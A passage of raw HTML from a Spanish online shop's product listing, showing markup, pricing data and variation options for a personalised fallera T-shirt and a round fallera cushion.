			 data-settings="{&quot;display_context&quot;:&quot;product-page&quot;,&quot;display&quot;:true,&quot;display_type&quot;:&quot;table&quot;,&quot;title&quot;:&quot;Precio seg\u00fan cantidad&quot;,&quot;table_class&quot;:&quot;&quot;,&quot;quantity_column_title&quot;:&quot;Cantidad&quot;,&quot;price_column_title&quot;:&quot;Precio&quot;,&quot;discount_column_title&quot;:&quot;Descuento (%)&quot;,&quot;quantity_type&quot;:&quot;range&quot;,&quot;show_discount_column&quot;:true,&quot;clickable_rows&quot;:true,&quot;active_tier_color&quot;:&quot;#96598a&quot;,&quot;tooltip_border&quot;:true,&quot;blocks_style&quot;:&quot;default&quot;,&quot;options_show_total&quot;:true,&quot;options_show_original_product_price&quot;:true,&quot;options_show_default_option&quot;:true,&quot;options_default_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces&lt;\/strong&gt;&quot;,&quot;options_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces and save {tp_rounded_discount}%&lt;\/strong&gt;&quot;,&quot;plain_text_show_default_option&quot;:true,&quot;plain_text_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces for {tp_price} each and save {tp_rounded_discount}%&lt;\/strong&gt;&quot;,&quot;plain_text_default_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces for {tp_price} each&lt;\/strong&gt;&quot;,&quot;update_price_on_product_page&quot;:true,&quot;show_tiered_price_as_discount&quot;:true,&quot;show_total_price&quot;:false,&quot;quantity_measurement_singular&quot;:&quot;&quot;,&quot;quantity_measurement_plural&quot;:&quot;&quot;}"
			 data-display-context="product-page"
			 data-display-type="table"
			 data-product-id="7203"
			 data-product-type="variable"
			
											data-load-variation-by-ajax="no"
				data-variable-product-same-prices="no"
			>
			
					</div>
		
					<div class="tpt__tiered-pricing-preloaded-variations" style="display:none">
									<div class="tiered-pricing-preloaded-variation"
						 data-variation-id="7263"
						 data-display-context="product-page">
											</div>
							</div>
				</div>

</div>


<div class="product type-product post-7284 status-publish last outofstock product_cat-fallas product_cat-productos-personalizados product_cat-regalos-para-falleras product_tag-camiseta-fallera product_tag-fallas-gandia product_tag-productos-falleros product_tag-xiqueta-meua has-post-thumbnail taxable shipping-taxable purchasable product-type-variable product-item grid hover-fade out-of-stock">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge out-of-stock-label">Agotado</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://elbauldeluca.com/product/camiseta-nombre-fallera-xiqueta-meua-personalizable/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7284" data-quantity="1" class="button product_type_variable add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="7284" data-product_sku="" aria-label="Elige las opciones para &ldquo;Camiseta nombre Fallera &quot;Xiqueta Meua&quot;. Personalizable&rdquo;" rel="nofollow" title="Seleccionar opciones"><span class="add_to_cart_text">Seleccionar opciones</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7284" data-prod_type="variable" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7284" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="variable" data-href="https://elbauldeluca.com/product/camiseta-nombre-fallera-xiqueta-meua-personalizable/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://elbauldeluca.com/product/camiseta-nombre-fallera-xiqueta-meua-personalizable/" title="Camiseta nombre Fallera &quot;Xiqueta Meua&quot;. Personalizable">
    <div class="main-img">
        <img width="350" height="526" src="https://elbauldeluca.com/wp-content/uploads/2020/05/Camiseta-xiqueta-meua-Damela-Foc-450x676.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Camiseta nombre Fallera &quot;Xiqueta Meua&quot;. Personalizable" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/Camiseta-xiqueta-meua-Damela-Foc-450x676.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/Camiseta-xiqueta-meua-Damela-Foc-scaled-595x894.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/Camiseta-xiqueta-meua-Damela-Foc-200x300.jpg 200w, https://elbauldeluca.com/wp-content/uploads/2020/05/Camiseta-xiqueta-meua-Damela-Foc-768x1154.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/Camiseta-xiqueta-meua-Damela-Foc-1022x1536.jpg 1022w, https://elbauldeluca.com/wp-content/uploads/2020/05/Camiseta-xiqueta-meua-Damela-Foc-1363x2048.jpg 1363w, https://elbauldeluca.com/wp-content/uploads/2020/05/Camiseta-xiqueta-meua-Damela-Foc-scaled.jpg 1704w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="526" src="https://elbauldeluca.com/wp-content/uploads/2020/05/Camiseta-xiqueta-meua-Maria-Foc-450x676.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/Camiseta-xiqueta-meua-Maria-Foc-450x676.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/Camiseta-xiqueta-meua-Maria-Foc-scaled-595x894.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/Camiseta-xiqueta-meua-Maria-Foc-200x300.jpg 200w, https://elbauldeluca.com/wp-content/uploads/2020/05/Camiseta-xiqueta-meua-Maria-Foc-768x1154.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/Camiseta-xiqueta-meua-Maria-Foc-1022x1536.jpg 1022w, https://elbauldeluca.com/wp-content/uploads/2020/05/Camiseta-xiqueta-meua-Maria-Foc-1363x2048.jpg 1363w, https://elbauldeluca.com/wp-content/uploads/2020/05/Camiseta-xiqueta-meua-Maria-Foc-scaled.jpg 1704w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/camiseta-nombre-fallera-xiqueta-meua-personalizable/" title="Camiseta nombre Fallera &quot;Xiqueta Meua&quot;. Personalizable">
            Camiseta nombre Fallera «Xiqueta Meua». Personalizable        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="7284"
			  data-parent-id="7284">
			<span class="woocommerce-Price-amount amount"><bdi>18,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="7284" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_color-pelo&quot;:&quot;&quot;,&quot;attribute_pa_color-ojos&quot;:&quot;&quot;,&quot;attribute_pa_dibujo-fallera&quot;:&quot;&quot;,&quot;attribute_pa_metal-aderezo-y-manteletas&quot;:&quot;&quot;,&quot;attribute_pa_talla-adultos&quot;:&quot;&quot;,&quot;attribute_pa_talla&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Sin existencias&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:18.5,&quot;display_regular_price&quot;:18.5,&quot;image&quot;:{&quot;title&quot;:&quot;Camiseta-xiqueta-meua-Damela-Foc.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Camiseta-xiqueta-meua-Damela-Foc-scaled.jpg&quot;,&quot;alt&quot;:&quot;Camiseta-xiqueta-meua-Damela-Foc.jpg&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Camiseta-xiqueta-meua-Damela-Foc-scaled-595x894.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Camiseta-xiqueta-meua-Damela-Foc-scaled-595x894.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Camiseta-xiqueta-meua-Damela-Foc-200x300.jpg 200w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Camiseta-xiqueta-meua-Damela-Foc-768x1154.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Camiseta-xiqueta-meua-Damela-Foc-1022x1536.jpg 1022w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Camiseta-xiqueta-meua-Damela-Foc-1363x2048.jpg 1363w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Camiseta-xiqueta-meua-Damela-Foc-450x676.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Camiseta-xiqueta-meua-Damela-Foc-scaled.jpg 1704w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Camiseta-xiqueta-meua-Damela-Foc-scaled.jpg&quot;,&quot;full_src_w&quot;:1704,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Camiseta-xiqueta-meua-Damela-Foc-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Camiseta-xiqueta-meua-Damela-Foc-450x676.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:526,&quot;src_w&quot;:595,&quot;src_h&quot;:894},&quot;image_id&quot;:7351,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7285,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7284,&quot;add_to_cart_txt&quot;:&quot;Leer m\u00e1s&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Camiseta-xiqueta-meua-Damela-Foc-450x676.jpg&quot;,&quot;deal_time&quot;:false,&quot;outofstock_badge&quot;:&quot;&lt;span class=\&quot;badge out-of-stock-label\&quot;&gt;Agotado&lt;\/span&gt;&quot;,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Camiseta-xiqueta-meua-Damela-Foc-scaled.jpg&quot;}]"><div class="nasa-product-content-color-image-wrap"><div class="nasa-product-content-child nasa-product-content-color-pelo-wrap-child nasa-color-wrap-child" data-pa_name="color-pelo"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-castano-oscuro " data-name="Castaño oscuro" title="Castaño oscuro" data-value="castano-oscuro" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#722b0c;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-castana-claro " data-name="Castaña claro" title="Castaña claro" data-value="castana-claro" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#aa7b34;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-rubia " data-name="Rubia" title="Rubia" data-value="rubia" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#ccae1c;"></span></span></a></div></div><div class="nasa-product-content-nasa_label-wrap"><div class="nasa-product-content-child nasa-product-content-talla-adultos-wrap-child" data-pa_name="talla-adultos"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-l " data-name="L" title="L" data-value="l" data-pa="talla-adultos" data-act="0" rel="nofollow">L</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-m " data-name="M" title="M" data-value="m" data-pa="talla-adultos" data-act="0" rel="nofollow">M</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-s " data-name="S" title="S" data-value="s" data-pa="talla-adultos" data-act="0" rel="nofollow">S</a></div></div><div class="nasa-product-content-select-wrap"><div class="nasa-product-content-child nasa-inactive nasa-product-content-metal-aderezo-y-manteletas-wrap-child" data-pa_name="metal-aderezo-y-manteletas"><a class="nasa-toggle-attr-select nasa-show" href="javascript:void(0);" data-text="metal-aderezo-y-manteletas" rel="nofollow">Color del metal</a><div class="nasa-toggle-content-attr-select nasa-show"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-oro " data-name="Oro" title="Oro" data-value="oro" data-pa="metal-aderezo-y-manteletas" data-act="0" rel="nofollow">Oro</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-plata " data-name="Plata" title="Plata" data-value="plata" data-pa="metal-aderezo-y-manteletas" data-act="0" rel="nofollow">Plata</a></div></div><div class="nasa-product-content-child nasa-inactive nasa-product-content-talla-wrap-child" data-pa_name="talla"><a class="nasa-toggle-attr-select" href="javascript:void(0);" data-text="talla" rel="nofollow">Talla infantil</a><div class="nasa-toggle-content-attr-select"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-14-15-anos " data-name="0-1 años" title="0-1 años" data-value="14-15-anos" data-pa="talla" data-act="0" rel="nofollow">0-1 años</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-8-9-anos " data-name="7-8 años" title="7-8 años" data-value="8-9-anos" data-pa="talla" data-act="0" rel="nofollow">7-8 años</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-10-11-anos " data-name="9-11 años" title="9-11 años" data-value="10-11-anos" data-pa="talla" data-act="0" rel="nofollow">9-11 años</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-12-13-anos " data-name="12-14 años" title="12-14 años" data-value="12-13-anos" data-pa="talla" data-act="0" rel="nofollow">12-14 años</a></div></div></div></div>    </div>

    
<div class="tiered-pricing-shop-loop tiered-pricing-shop-loop--reduced">
			<div class="clear"></div>
		<div class="tpt__tiered-pricing "
			 data-settings="{&quot;display_context&quot;:&quot;product-page&quot;,&quot;display&quot;:true,&quot;display_type&quot;:&quot;table&quot;,&quot;title&quot;:&quot;Precio seg\u00fan cantidad&quot;,&quot;table_class&quot;:&quot;&quot;,&quot;quantity_column_title&quot;:&quot;Cantidad&quot;,&quot;price_column_title&quot;:&quot;Precio&quot;,&quot;discount_column_title&quot;:&quot;Descuento (%)&quot;,&quot;quantity_type&quot;:&quot;range&quot;,&quot;show_discount_column&quot;:true,&quot;clickable_rows&quot;:true,&quot;active_tier_color&quot;:&quot;#96598a&quot;,&quot;tooltip_border&quot;:true,&quot;blocks_style&quot;:&quot;default&quot;,&quot;options_show_total&quot;:true,&quot;options_show_original_product_price&quot;:true,&quot;options_show_default_option&quot;:true,&quot;options_default_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces&lt;\/strong&gt;&quot;,&quot;options_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces and save {tp_rounded_discount}%&lt;\/strong&gt;&quot;,&quot;plain_text_show_default_option&quot;:true,&quot;plain_text_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces for {tp_price} each and save {tp_rounded_discount}%&lt;\/strong&gt;&quot;,&quot;plain_text_default_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces for {tp_price} each&lt;\/strong&gt;&quot;,&quot;update_price_on_product_page&quot;:true,&quot;show_tiered_price_as_discount&quot;:true,&quot;show_total_price&quot;:false,&quot;quantity_measurement_singular&quot;:&quot;&quot;,&quot;quantity_measurement_plural&quot;:&quot;&quot;}"
			 data-display-context="product-page"
			 data-display-type="table"
			 data-product-id="7284"
			 data-product-type="variable"
			
											data-load-variation-by-ajax="no"
				data-variable-product-same-prices="no"
			>
			
					</div>
		
					<div class="tpt__tiered-pricing-preloaded-variations" style="display:none">
									<div class="tiered-pricing-preloaded-variation"
						 data-variation-id="7285"
						 data-display-context="product-page">
											</div>
							</div>
				</div>
                <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status out-of-stock">
                        Sin existencias                    </p>
                </div>
        
</div>


<div class="product type-product post-7250 status-publish first instock product_cat-fallas product_cat-productos-personalizados product_cat-regalos-para-falleras product_tag-cojin-fallero product_tag-cojin-redondo product_tag-fallas-gandia product_tag-productos-falleros product_tag-xiqueta-meua has-post-thumbnail taxable shipping-taxable purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://elbauldeluca.com/product/cojin-redondo-fallera-xiqueta-meua-personalizable/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7250" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="7250" data-product_sku="" aria-label="Elige las opciones para &ldquo;Cojín redondo Fallera Xiqueta Meua. Personalizable&rdquo;" rel="nofollow" title="Seleccionar opciones"><span class="add_to_cart_text">Seleccionar opciones</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7250" data-prod_type="variable" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7250" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="variable" data-href="https://elbauldeluca.com/product/cojin-redondo-fallera-xiqueta-meua-personalizable/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://elbauldeluca.com/product/cojin-redondo-fallera-xiqueta-meua-personalizable/" title="Cojín redondo Fallera Xiqueta Meua. Personalizable">
    <div class="main-img">
        <img width="350" height="344" src="https://elbauldeluca.com/wp-content/uploads/2020/05/cojin-redondo-fallera-450x442.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cojín redondo Fallera Xiqueta Meua. Personalizable" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/cojin-redondo-fallera-450x442.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/cojin-redondo-fallera-595x585.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/cojin-redondo-fallera-305x300.jpg 305w, https://elbauldeluca.com/wp-content/uploads/2020/05/cojin-redondo-fallera-768x755.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/cojin-redondo-fallera.jpg 1525w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="344" src="https://elbauldeluca.com/wp-content/uploads/2020/05/cojin-redondo-fallera-chupete-450x442.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/cojin-redondo-fallera-chupete-450x442.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/cojin-redondo-fallera-chupete-595x585.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/cojin-redondo-fallera-chupete-305x300.jpg 305w, https://elbauldeluca.com/wp-content/uploads/2020/05/cojin-redondo-fallera-chupete-768x755.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/cojin-redondo-fallera-chupete.jpg 1525w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/cojin-redondo-fallera-xiqueta-meua-personalizable/" title="Cojín redondo Fallera Xiqueta Meua. Personalizable">
            Cojín redondo Fallera Xiqueta Meua. Personalizable        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="7250"
			  data-parent-id="7250">
			<span class="woocommerce-Price-amount amount"><bdi>17,25<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="7250" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_metal-aderezo-y-manteletas&quot;:&quot;&quot;,&quot;attribute_pa_color-ojos&quot;:&quot;&quot;,&quot;attribute_pa_dibujo-fallera&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&lt;div class=\&quot;stock nasa-single-product-stock\&quot;&gt;&lt;span class=\&quot;stock-sold\&quot;&gt;Solo quedan &lt;b class=\&quot;primary-color\&quot;&gt;5&lt;\/b&gt; art\u00edculo(s) en stock.&lt;\/span&gt;&lt;div class=\&quot;nasa-product-stock-progress\&quot;&gt;&lt;span class=\&quot;nasa-product-stock-progress-bar primary-bg\&quot; style=\&quot;width:100%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:17.25,&quot;display_regular_price&quot;:17.25,&quot;image&quot;:{&quot;title&quot;:&quot;cojin redondo fallera&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/cojin-redondo-fallera.jpg&quot;,&quot;alt&quot;:&quot;cojin redondo fallera&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/cojin-redondo-fallera-595x585.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/cojin-redondo-fallera-595x585.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/cojin-redondo-fallera-305x300.jpg 305w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/cojin-redondo-fallera-768x755.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/cojin-redondo-fallera-450x442.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/cojin-redondo-fallera.jpg 1525w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 